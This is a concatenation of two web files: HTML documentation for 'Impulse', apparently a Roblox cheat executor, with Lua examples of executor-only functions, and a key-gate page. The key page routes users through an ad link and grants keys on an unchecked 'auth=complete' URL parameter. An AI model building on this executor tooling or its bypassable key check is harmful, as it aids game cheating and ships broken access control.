                    <div class="function-example">
                        <code>local fn = loadfile("script.lua")<br>fn()</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Cryptography Functions -->
        <div class="category" id="cryptography-functions">
            <div class="category-header">
                <h2>Cryptography Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- base64_encode / base64_decode -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">base64_encode(data) / base64_decode(data)</span>
                        <span class="function-aliases">Aliases: base64_decode</span>
                    </div>
                    <div class="function-description">
                        Encodes/decodes data using Base64.
                    </div>
                    <div class="function-example">
                        <code>local encoded = base64_encode("Hello")<br>local decoded = base64_decode(encoded)<br>print(decoded) -- "Hello"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- base64.encode / base64.decode -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">base64.encode(data) / base64.decode(data)</span>
                        <span class="function-aliases">Aliases: base64.decode</span>
                    </div>
                    <div class="function-description">
                        Alternative syntax for Base64 encoding/decoding.
                    </div>
                    <div class="function-example">
                        <code>local encoded = base64.encode("World")<br>local decoded = base64.decode(encoded)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- crypt.encrypt / crypt.decrypt -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">crypt.encrypt(data, key) / crypt.decrypt(data, key)</span>
                        <span class="function-aliases">Aliases: crypt.decrypt</span>
                    </div>
                    <div class="function-description">
                        Encrypts/decrypts data using the specified key.
                    </div>
                    <div class="function-example">
                        <code>local key = "secretkey"<br>local encrypted = crypt.encrypt("Data", key)<br>local decrypted = crypt.decrypt(encrypted, key)<br>print(decrypted) -- "Data"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- crypt.generatebytes -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">crypt.generatebytes(length)</span>
                    </div>
                    <div class="function-description">
                        Generates random bytes of the specified length.
                    </div>
                    <div class="function-example">
                        <code>local randomBytes = crypt.generatebytes(16)<br>print(randomBytes)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- crypt.generatekey -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">crypt.generatekey()</span>
                    </div>
                    <div class="function-description">
                        Generates a random encryption key.
                    </div>
                    <div class="function-example">
                        <code>local key = crypt.generatekey()<br>print(key)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- crypt.hash -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">crypt.hash(data, algorithm)</span>
                    </div>
                    <div class="function-description">
                        Hashes data using the specified algorithm (e.g., "md5", "sha1", "sha256").
                    </div>
                    <div class="function-example">
                        <code>local hash = crypt.hash("password", "sha256")<br>print(hash)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Web Functions -->
        <div class="category" id="web-functions">
            <div class="category-header">
                <h2>Web Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- WebSocket.connect -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">WebSocket.connect(url)</span>
                    </div>
                    <div class="function-description">
                        Connects to a WebSocket server at the specified URL.
                    </div>
                    <div class="function-example">
                        <code>local ws = WebSocket.connect("ws://example.com")<br>ws.OnMessage:Connect(function(message)<br>&nbsp;&nbsp;print("Received:", message)<br>end)<br>ws:Send("Hello")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- HttpGet -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">HttpGet(url)</span>
                    </div>
                    <div class="function-description">
                        Performs a GET request to the specified URL.
                    </div>
                    <div class="function-example">
                        <code>local response = HttpGet("https://example.com")<br>print(response)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- http.request / request / http_request -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">http.request(options) / request(options) / http_request(options)</span>
                        <span class="function-aliases">Aliases: request, http_request</span>
                    </div>
                    <div class="function-description">
                        Performs an HTTP request with the specified options (method, url, headers, body).
                    </div>
                    <div class="function-example">
                        <code>local response = http.request({<br>&nbsp;&nbsp;Url = "https://example.com",<br>&nbsp;&nbsp;Method = "GET"<br>})<br>print(response.Body)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Console Functions -->
        <div class="category" id="console-functions">
            <div class="category-header">
                <h2>Console Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- consolecreate / rconsolecreate -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consolecreate() / rconsolecreate()</span>
                        <span class="function-aliases">Aliases: rconsolecreate</span>
                    </div>
                    <div class="function-description">
                        Creates a console window.
                    </div>
                    <div class="function-example">
                        <code>consolecreate()</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consoleclear / rconsoleclear -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consoleclear() / rconsoleclear()</span>
                        <span class="function-aliases">Aliases: rconsoleclear</span>
                    </div>
                    <div class="function-description">
                        Clears the console.
                    </div>
                    <div class="function-example">
                        <code>consoleclear()</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consoledestroy / rconsoledestroy -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consoledestroy() / rconsoledestroy()</span>
                        <span class="function-aliases">Aliases: rconsoledestroy</span>
                    </div>
                    <div class="function-description">
                        Destroys the console window.
                    </div>
                    <div class="function-example">
                        <code>consoledestroy()</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consoleprint / rconsoleprint -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consoleprint(text) / rconsoleprint(text)</span>
                        <span class="function-aliases">Aliases: rconsoleprint</span>
                    </div>
                    <div class="function-description">
                        Prints text to the console.
                    </div>
                    <div class="function-example">
                        <code>consoleprint("Hello Console!")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consoleinfo / rconsoleinfo -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consoleinfo(text) / rconsoleinfo(text)</span>
                        <span class="function-aliases">Aliases: rconsoleinfo</span>
                    </div>
                    <div class="function-description">
                        Prints info text to the console (usually in a different color).
                    </div>
                    <div class="function-example">
                        <code>consoleinfo("This is information")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consolewarn / rconsolewarn -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consolewarn(text) / rconsolewarn(text)</span>
                        <span class="function-aliases">Aliases: rconsolewarn</span>
                    </div>
                    <div class="function-description">
                        Prints warning text to the console (usually in yellow).
                    </div>
                    <div class="function-example">
                        <code>consolewarn("This is a warning")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consoleerr / rconsoleerr -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consoleerr(text) / rconsoleerr(text)</span>
                        <span class="function-aliases">Aliases: rconsoleerr</span>
                    </div>
                    <div class="function-description">
                        Prints error text to the console (usually in red).
                    </div>
                    <div class="function-example">
                        <code>consoleerr("This is an error")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consoleinput / rconsoleinput -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consoleinput([prompt]) / rconsoleinput([prompt])</span>
                        <span class="function-aliases">Aliases: rconsoleinput</span>
                    </div>
                    <div class="function-description">
                        Gets input from the console with an optional prompt.
                    </div>
                    <div class="function-example">
                        <code>local input = consoleinput("Enter something: ")<br>print("You entered:", input)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consoleinputasync / rconsoleinputasync -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consoleinputasync([prompt]) / rconsoleinputasync([prompt])</span>
                        <span class="function-aliases">Aliases: rconsoleinputasync</span>
                    </div>
                    <div class="function-description">
                        Gets input from the console asynchronously with an optional prompt.
                    </div>
                    <div class="function-example">
                        <code>consoleinputasync("Enter something: ")<br>local input = consoleinputasync()<br>print("You entered:", input)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- consolename / rconsolename / consolesettitle / rconsolesettitle -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">consolename(title) / rconsolename(title) / consolesettitle(title) / rconsolesettitle(title)</span>
                        <span class="function-aliases">Aliases: rconsolename, consolesettitle, rconsolesettitle</span>
                    </div>
                    <div class="function-description">
                        Sets the title of the console window.
                    </div>
                    <div class="function-example">
                        <code>consolename("My Console")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Miscellaneous Functions -->
        <div class="category" id="misc-functions">
            <div class="category-header">
                <h2>Miscellaneous Functions</h2>
                <span>+</span>
            </div>
            <div class="category-content">
                <!-- getconnections -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getconnections(signal)</span>
                    </div>
                    <div class="function-description">
                        Returns a table of connections to the specified signal.
                    </div>
                    <div class="function-example">
                        <code>local connections = getconnections(game.Players.PlayerAdded)<br>for i, conn in ipairs(connections) do<br>&nbsp;&nbsp;print(conn.Function)<br>end</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- identifyexecutor / whatexecutor / getexecutorname -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">identifyexecutor() / whatexecutor() / getexecutorname()</span>
                        <span class="function-aliases">Aliases: whatexecutor, getexecutorname</span>
                    </div>
                    <div class="function-description">
                        Returns the name of the current executor.
                    </div>
                    <div class="function-example">
                        <code>print(identifyexecutor()) -- "Impulse"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getexecutorversion -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getexecutorversion()</span>
                    </div>
                    <div class="function-description">
                        Returns the version of the current executor.
                    </div>
                    <div class="function-example">
                        <code>print(getexecutorversion()) -- e.g., "1.0.0"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- setfpscap -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">setfpscap(fps)</span>
                    </div>
                    <div class="function-description">
                        Sets the FPS cap for the game.
                    </div>
                    <div class="function-example">
                        <code>setfpscap(60) -- Limit to 60 FPS</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- getfpscap -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">getfpscap()</span>
                    </div>
                    <div class="function-description">
                        Gets the current FPS cap.
                    </div>
                    <div class="function-example">
                        <code>print(getfpscap())</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- lz4compress / lz4decompress -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">lz4compress(data) / lz4decompress(data)</span>
                        <span class="function-aliases">Aliases: lz4decompress</span>
                    </div>
                    <div class="function-description">
                        Compresses/decompresses data using LZ4 algorithm.
                    </div>
                    <div class="function-example">
                        <code>local compressed = lz4compress("Hello World")<br>local decompressed = lz4decompress(compressed)<br>print(decompressed) -- "Hello World"</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- messagebox -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">messagebox(title, text, buttons)</span>
                    </div>
                    <div class="function-description">
                        Shows a message box with the specified title, text, and buttons.
                    </div>
                    <div class="function-example">
                        <code>messagebox("Alert", "This is a message", {"OK", "Cancel"})</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- setclipboard / toclipboard -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">setclipboard(text) / toclipboard(text)</span>
                        <span class="function-aliases">Aliases: toclipboard</span>
                    </div>
                    <div class="function-description">
                        Sets the clipboard text.
                    </div>
                    <div class="function-example">
                        <code>setclipboard("Copied text")</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
                
                <!-- require -->
                <div class="function">
                    <div class="function-header">
                        <span class="function-name">require(module)</span>
                    </div>
                    <div class="function-description">
                        Requires a module (custom implementation).
                    </div>
                    <div class="function-example">
                        <code>local module = require(game:GetService("ReplicatedStorage").Module)</code>
                        <button class="copy-btn">Copy</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <footer>
        <p>Impulse Function Documentation - All rights reserved</p>
    </footer>

    <script>
        // Wait for DOM to be fully loaded
        document.addEventListener('DOMContentLoaded', function() {
            // Toggle category content
            document.querySelectorAll('.category-header').forEach(header => {
                header.addEventListener('click', () => {
                    const category = header.parentElement;
                    const isActive = category.classList.contains('active');
                    
                    // Close all other categories when opening a new one
                    if (!isActive) {
                        document.querySelectorAll('.category').forEach(cat => {
                            cat.classList.remove('active');
                            cat.querySelector('.category-header span').textContent = '+';
                        });
                    }
                    
                    category.classList.toggle('active');
                    const span = header.querySelector('span');
                    if (span) {
                        span.textContent = category.classList.contains('active') ? '-' : '+';
                    }
                });
            });
            
            // Search functionality
            const searchInput = document.getElementById('search');
            if (searchInput) {
                searchInput.addEventListener('input', (e) => {
                    const searchTerm = e.target.value.toLowerCase();
                    
                    document.querySelectorAll('.function').forEach(func => {
                        const funcName = func.querySelector('.function-name')?.textContent.toLowerCase() || '';
                        const funcDesc = func.querySelector('.function-description')?.textContent.toLowerCase() || '';
                        
                        if (funcName.includes(searchTerm) || funcDesc.includes(searchTerm)) {
                            func.style.display = 'block';
                            
                            // Expand parent category
                            let parent = func.closest('.category');
                            if (parent) {
                                parent.classList.add('active');
                                const span = parent.querySelector('.category-header span');
                                if (span) {
                                    span.textContent = '-';
                                }
                            }
                        } else {
                            func.style.display = 'none';
                        }
                    });
                });
            }
            
            // Copy button functionality
            document.querySelectorAll('.copy-btn').forEach(btn => {
                btn.addEventListener('click', function() {
                    const codeElement = this.parentElement.querySelector('code');
                    if (codeElement) {
                        const code = codeElement.textContent;
                        navigator.clipboard.writeText(code).then(() => {
                            const originalText = this.textContent;
                            this.textContent = 'Copied!';
                            setTimeout(() => {
                                this.textContent = originalText;
                            }, 2000);
                        }).catch(err => {
                            console.error('Failed to copy text: ', err);
                        });
                    }
                });
            });
            
            // Initialize all categories as closed except the first one
            document.querySelectorAll('.category:not(.active)').forEach(category => {
                const span = category.querySelector('.category-header span');
                if (span) {
                    span.textContent = '+';
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: key.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Impulse Key System</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background: #0f0f0f;
      color: white;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
    }
    #box {
      background: #1f1f1f;
      padding: 20px;
      border-radius: 15px;
      text-align: center;
      box-shadow: 0 0 10px #000;
    }
    button {
      margin-top: 10px;
      padding: 10px 20px;
      font-size: 16px;
      border: none;
      border-radius: 8px;
      background: #4CAF50;
      color: white;
      cursor: pointer;
    }
    #key {
      margin-top: 10px;
      font-size: 18px;
      color: #00ff88;
      word-break: break-all;
    }
  </style>
</head>
<body>
  <div id="box">
    <h2>Impulse Key System</h2>
    <p id="status">Verifying...</p>
    <button id="lootBtn" style="display:none;">Get Key via LootLinks</button>
    <p id="key"></p>
  </div>

  <script>
    const urlParams = new URLSearchParams(window.location.search);
    const hwid = urlParams.get("hwid");
    const auth = urlParams.get("auth");

    const lootLink = "https://lootlinks.net/some-offer-wall-link"; // replace with your real LootLinks

    const status = document.getElementById("status");
    const lootBtn = document.getElementById("lootBtn");
    const keyBox = document.getElementById("key");

    if (!hwid) {
      status.textContent = "Invalid access. HWID missing.";
    } else if (auth === "bypass") {
      status.textContent = "Bypass detected. No key for you.";
      keyBox.textContent = "key: bypass detected";
    } else if (auth === "complete") {
      status.textContent = "Generating key...";
      fetch("/.netlify/functions/generate_key?hwid=" + hwid)
        .then(res => res.json())
        .then(data => {
          if (data.status === "success") {
            status.textContent = "Key generated!";
            keyBox.textContent = "key: " + data.key;
          } else {
            status.textContent = "Key error.";
            keyBox.textContent = "Error: " + (data.reason || "Unknown");
          }
        })
        .catch(err => {
          status.textContent = "Network error.";
          keyBox.textContent = "Error: " + err;
        });
    } else {
      status.textContent = "Click below to get your key.";
      lootBtn.style.display = "block";
    }

    lootBtn.onclick = () => {
      // Simulate redirect — in real use, LootLinks should redirect back to:
      // https://impulserbx.netlify.app/key.html?hwid=XYZ&auth=complete
      window.location.href = lootLink + "?redirect=" + encodeURIComponent(
        "https://impulserbx.netlify.app/key.html?hwid=" + hwid + "&auth=complete"
      );
    };
  </script>
</body>
</html>
</file>

